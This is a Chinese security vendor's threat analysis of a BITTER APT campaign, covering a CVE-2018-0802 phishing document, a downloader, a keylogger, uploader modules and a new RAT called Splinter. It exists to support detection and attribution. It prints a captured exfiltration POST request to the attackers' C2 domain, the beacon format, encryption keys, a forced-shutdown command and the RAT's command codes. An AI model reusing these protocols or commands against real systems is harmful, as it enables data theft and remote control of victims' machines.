近期,绿盟科技伏影实验室威胁追踪系统监测到一个新APT攻击事件。此次事件起源于我们截获的一封邮件所含附件,该邮件命名为“指示细节”,内附文档《指示细节.doc》,该文档使用CVE-2018-0802漏洞进行攻击。

一、概述

近期,绿盟科技伏影实验室威胁追踪系统监测到一个新APT攻击事件。此次事件起源于我们截获的一封邮件所含附件,该邮件命名为“指示细节”,内附文档《指示细节.doc》,该文档使用CVE-2018-0802漏洞进行攻击。经过持续的跟踪与监控,我们最终捕获到该事件背后组织存放恶意文件的托管服务器地址,并获取到了攻击武器库中所有的文件。在与历史数据进行对比后,我们发现该组织近期更新了多个攻击工具,且对部分工具进行了功能细分。此次获取的工具包括:下载器,键盘记录器,上传agent工具,独立的命令模块以及远控工具。在其中我们发现了一个从未在该组织基础设施中发现过的RAT工具。该工具尚处于开发状态,其功能日趋复杂,我们对其进行持续的发掘和追踪,并将其命名为Splinter。

二、活动分析

1、攻击方式

此次攻击仍然使用钓鱼Doc文档作为攻击投递手段,利用了CVE-2018-0802的漏洞进行攻击,运行后下载可执行文件,并执行。

2、Splinter功能分析



我们在攻击者服务器上找到了一个全新的攻击工具,我们将其命名为Splinter。Splinter使用.NET语言开发。接下来我们对其进行详细分析。

首先通过工具可以看到该样本在2019-08-28编译,并且存在pdb路径,可见此攻击工具是该组织当前最新制作工具,极可能在未来投放使用。

Splinter在网络通信过程中使用加密算法进行特征隐藏,规避检测。其在与C2的交互上内置了两种不同的加密方式,第一种为BITTER常使用的xor算法,密钥1为:0xB65F6,密钥2为:123,密钥3为:0x2,密钥4为:‘LZQR’;第二种为AES-256,但在实际分析过程中,该加密算法并未启用,我们推测,这个加密方式应该处于测试阶段,且当前RAT工具仍处于开发阶段。





Splinter内置了多种远控功能,在初始化函数中,所有功能函数及其说明如下:

对其控制协议进行详细解析,指令及对应功能、特征列举如下:

而在2019年9月5日 9:23攻击者上传了该新RAT工具的第二个版本,此版本更新了网络连接部分,去除了原本的加密方法,我们推测该组织的开发人员可能在加密解密部分以及通信隐蔽性上遇到了麻烦。

3、其他攻击工具分析

此次事件,我们获取到了所有托管在该C2服务器上的恶意文件及活动记录。2019年9月5日,我们监控到该服务器上的文件更新,且在9月5日晚些时候再次更新了服务器上的RAT工具,2019年9月8日该服务器已经关闭,但随后又重新开启。

对此次事件涉及Doc文档,及服务器上所获取攻击工具如下。

钓鱼Doc文档-投递工具载体

此次事件投递载体钓鱼Doc文档,其下载的恶意可执行文件使用ROT13变形算法对恶意文件中存在的静态字符串进行加密,将字符串解密后发现了其使用的C2域名,该C2是一个文件服务器,存储了此次攻击所使用的所有攻击工具。同时,受感染机器也会向该地址发送从受感染机器上提取的机器信息。

该恶意文件会获取主机名、计算机名、操作系统信息、当前机器的用户名及GUID,并将这些信息拼接成固定格式的字符串,利用HTTP的GET方法上传至服务器,格式如下:

?a=[主机名]&b=[计算机名]&c=[操作系统信息]&d=[当前机器的用户名及GUID]&e=

在接收到C2返回的数据中搜索Yes file字段,如果存在该字符串,则搜索[]字符,获取[]中的数据,和url进行拼接,下载后重命名为.exe结尾的文件,并执行。

audiodq-下载器:

该文件即为doc下载的恶意文件,该文件负责根据C2下发的任务,下载不同的模块到受感染机器中。





igfxsrvk-键盘记录器:

通过设置键盘钩子,获取键盘按键信息,搜集输入的内容,保存在%APPDATA%\syslog0812AXbcW1.tean文件中,该文件名以syslog开头,降低了在人工排查时被快速发现的概率。

lsap、lsapc、lsapcr – 上传者工具:

创建log文件:C:\Windows\debug\WIA\winlog0a.txt,记录近期改动的文件名称,获取计算机名称,获取GUID,将以上信息拼接,使用HTTP协议将数据发送出去。

上传信息格式如下:

POST /autolan.php?l=WIN-HV9TU5VPRAN@8c6a7398-ff99-410c-a6c3-d6acbffd41ce@2019.09.06.133248@C HTTP/1.1

Host: winlocsec.ddns.net

Content-Type: multipart/form-data; boundary=—-aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf

Content-Length: 823

Connection: Keep-Alive

——aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf

Content-Disposition: form-data; name=”file”; filename=”C:\Windows\debug\WIA\winlog0a.txt”

Content-Type: text/plain

20190906104956_C:\Users\hello\AppData\Roaming\syslog0812AXbcW.neat||20190905155411_C:\Users\hello\Desktop\z

其中——aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf和—-aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf是样本中自带信息,未发现解析过程。

sht、sleep-功能模块

负责执行命令:c:\\windows\\system32\\shutdown /s /t 0

根据上传时间,可以认为sleep文件用来替换sht文件,经对比得知两文件无任何差别。





Kill、regdl-功能模块

设置自启动项:

winsvc-远控模块

我们认为此次使用的工具与其V3版本[lw3] [z4] 的远控工具[1]功能完全一致,加密算法也一致,C2交互命令使用密钥为:mar4tysvql4dc,除此之外并无不同,其命令指令功能列举如下:

表:命令控制字含义

| ID | 释义 |

| 3000 | 当前状态信息 |

| 3001 | 获取磁盘列表 |

| 3002 | 枚举指定目录下文件 |

| 3004 | 重新读取枚举目录的文件列表 |

| 3005 | 创建文件 |

| 3006 | 写入文件 |

| 3007 | 打开文件 |

| 3009 | 读取并上传 |

| 3012 | 创建cmd进程,利用管道进行通信 |

| 3013 | 执行cmd命令 |

| 3015 | 重新读取执行结果 |

| 3016 | 终止cmd进程 |

三、对比分析

我们从二进制文件,网络信息以及关联分析的角度,对此次攻击事件中捕获的恶意文件进行分析,发现除Splinter远控工具之外,其他工具均属于BITTER这一APT组织。

1、二进制文件对比





我们通过hash搜索到了2018年BITTER报告中的Downloader二进制文件,从代码结构上看,两者几乎完全一致。

Keylogger模块对比:

远控模块对比结果:

我们在分析regdl文件时,发现了相同的pdb路径,且两者除时间不一致外,其他信息完全一致:

以上分析结果与友商在2018年披露的BITTER组织使用的攻击工具、其他厂商在2017年发布的文章中提及到的攻击模块的流程完全一致,因此我们认为该C2服务器及提及到的恶意软件归属于BITTER组织。

2、网络信息对比

上图为downloader产生的流量,可以看到发送的信息格式是完全一致的,且属于V3版本。

我们在最新的RAT工具中解析得到了域名和早已披露的RAT工具中获取的域名mscnsservice.ddns.net的命名上有相通之处,且与上传者恶意文件中附带的信息上传域名类似。

3、关联分析

利用分析样本获取到的关键特征,我们查找到了名为lsap.exe的文件,对比二进制文件:

核心代码部分基本上完全一致。2019.05版本的C2地址和本次捕获的恶意文件连接的C2地址相同。

在我们捕获该组恶意文件时,所有涉及到的基础设施目前均未被标记为BITTER,我们认为这些设施仍处于未被发现的状态。

四、总结

尽管众多的安全厂商持续不断的披露APT组织,对APT组织进行深度的挖掘和分析,但仍然无法阻止这些APT组织开发新的攻击模块以及建设新的恶意基础设施。此次捕获到的恶意样本与2019年5月2日上传的恶意样本对比可以看出,至少在这3个月期间内,该团伙一直在集中精力开发新的RAT工具。可以预见的是,Splinter会在不久的将来替换原有的RAT工具,且其采用的加密方法将对检测带来相当大的困扰。

五、参考链接

https://s.tencent.com/research/report/615.html

关于伏影实验室

伏影实验室专注于安全威胁研究与监测技术,包括但不限于威胁识别技术,威胁跟踪技术,威胁捕获技术,威胁主体识别技术。研究目标包括:僵尸网络威胁,DDOS对抗,WEB对抗,流行服务系统脆弱利用威胁、身份认证威胁,数字资产威胁,黑色产业威胁 及 新兴威胁。通过掌控现网威胁来识别风险,缓解威胁伤害,为威胁对抗提供决策支撑。

关于绿盟威胁情报中心

绿盟威胁情报中心(NSFOCUS Threat Intelligence center, NTI)是绿盟科技为落实智慧安全2.0战略,促进网络空间安全生态建设和威胁情报应用,增强客户攻防对抗能力而组建的专业性安全研究组织。其依托公司专业的安全团队和强大的安全研究能力,对全球网络安全威胁和态势进行持续观察和分析,以威胁情报的生产、运营、应用等能力及关键技术作为核心研究内容,推出了绿盟威胁情报平台以及一系列集成威胁情报的新一代安全产品,为用户提供可操作的情报数据、专业的情报服务和高效的威胁防护能力,帮助用户更好地了解和应对各类网络威胁。